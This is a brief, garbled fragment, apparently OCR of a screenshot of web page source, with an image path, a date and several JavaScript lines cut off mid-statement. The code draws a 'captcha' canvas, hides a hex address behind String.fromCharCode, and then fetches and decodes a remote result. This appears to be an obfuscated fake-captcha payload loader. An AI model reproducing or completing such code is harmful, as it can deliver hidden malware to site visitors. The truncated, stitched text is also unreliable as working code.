
2026-05-19
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1